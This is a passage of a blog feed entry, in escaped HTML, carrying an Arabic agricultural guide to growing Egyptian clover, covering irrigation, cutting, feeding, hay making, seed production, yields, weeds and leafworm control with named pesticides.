الجوية\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو يجب مراعاة النقاط التالية عند ري البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E : \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1- يحتاج البرسيم عادة إلي الري مرتين بين كل حشتين الأولى بعد الحش بحوالي أسبوع\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو الثانية قبل الحشة التالية بنحو 8 - 10 أيام\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2- يروى البرسيم الذي يترك لاخذ التقاوي مرتين أيضا الأولى بعد آخر حشة و الأخرى\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبعدها بحوالي 15 يوما لكي يتم نضجها تماما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E3- منع ري البرسيم بعد 10 مايو تنفيذا للقانون منعا لانتشار دودة ورق القطن من\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحقول البرسيم إلي حقول القطن\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eحش البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eللحصول على أعلى محصول يفضل الحش عندما يصل ارتفاع النبات 40 - 50 سم للنباتات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eكما أن حش البرسيم على ارتفاع 5 - 7 سم من سطح الأرض يعطى اكبر عدد من الفروع في\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنباتات مع ملاحظة أن لحش الجائر يقلل المحصول الخضري بمقدار 7 - 8 طن أثناء موسم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنمو\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالتغذية على البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيجب التدرج في تغذية الحيوانات على البرسيم عند الانتقال من العليقة الصيفية\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالجافة و ذلك منعا من إصابتها باضطرابات هضمية لذلك يعطى الحيوان خليط من التبن و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم مع خفض التبن تدريجيا و خاصة عند التغذية على الحشة الأولى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eحفظ البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيمكن حفظ البرسيم على هيئة دريس و هو البرسيم المجفف لتتغذى عليه الحيوانات خلال\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eشهور السنة الباقية. و يتم صنع الدريس عادة من البرسيم المسقاوى ابتداء من الحشة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالثانية حيث يكون الجو ملائما و تقل الأمطار و تكون نسبة الرطوبة منخفضة في نباتات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم و من أهم صفات الدريس الجيد أن يكون لونه اخضر و رائحته مقبولة و غير\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمتعفنة.\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eإنتاج تقاوي البرسيم المسقاوى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيمكن إنتاج التقاوي من زراعات البرسيم المستديم سواء من المساحات الصغيرة أو\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالكبيرة و ذلك بترك نباتاته دون حش من أوائل إبريل و يتميز البرسيم المصري بوجود\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eظاهرة عدم التوافق الذاتي بدرجات متفاوتة في جميع الأصناف لذلك يتم التلقيح الخلطي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي البرسيم بواسطة الحشرات و أهم هذه الحشرات نحل العسل الذي يعتبر الملقح الرئيسي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eللبرسيم و تصل نسبة التلقيح الناتجة من النحل حوالي 90 % و لذلك يجب توفير خلايا\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eنحل العسل لضمان الحصول على إنتاج وفير من البذور.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالمحصول\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيتكون محصول البرسيم المصري من محصول العلف الأخضر و محصول الدريس و البذرة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتبن و تتأثر كمية الإنتاج من العلف الأخضر بعدة عوامل أهمها ميعاد الزراعة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالصنف المنزرع و عمر الحشة الأولى و الفترة الزمنية بين الحشات المختلفة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم الفحل\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعطى حشة واحدة وزنها 15 - 20 طن و تكون بعد 5, 2 - 3 شهر من الزراعة كما تعطى 3\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E - 4 \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطن دريس.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المسقاوى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعطى 5 - 6 حشة حسب الصنف المنزرع ووزن كل منها حوالي 7 - 10 طن\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول الدريس يؤخذ من الحشة الثانية و ما بعده و يبلغ 75, 0 - 1 طن للفدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول البذور من 5, 1 - 5, 2 إردب للفدان (وزن الإردب 157 كجم)\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول التبن من 3 - 4 حمل للفدان (وزن الحمل 250 كجم)\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالحشائش\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتنتشر في حقول البرسيم الكثير من الحشائش و هي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E : \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحشائش متطفلة مثل الحامول\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحشائش حولية شتوية أهمها : الكبر - الحندقوق - الجعضيض - الحميض - السريس\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E - \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنفل المر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو تكافح الحشائش باستخدام تقاوي نظيفة و عدم اخذ تقاوي من حقول مصابة بالحامول\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو حش نباتاتها قبل تكوين البذور و حرقها بعيدا عن الحقل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 dir=\"rtl\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالحشرات\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأهم الحشرات التي تصيب البرسيم هي دودة ورق القطن و في حالة الإصابات الشديدة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eخاصة البرسيم المبكر في شهر أكتوبر قد يؤدى الأمر لاعادة الزراعة. و تقاوم دودة ورق\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالقطن في البرسيم حديث الإنبات باستخدام لانيت 90\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % S P \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 300 جم\/فدان مع 200\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eلتر ماء بالرشاشة أو 400 لتر ماء بالموتور أو ايكوتيك بيو 10\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % W P \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 300\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eجم\/فدان أو دايبل 2 اكس 4, 6\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % WP \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 200 جم\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/eXtpLH\" target=\"_blank\"\u003Ehttp:\/\/goo.gl\/eXtpLH \u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8317130696750221954\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8317130696750221954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8317130696750221954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post.html","title":"زراعة البرسيم"}],"author":[{"name":{"$t":"السنبلة للمعدات 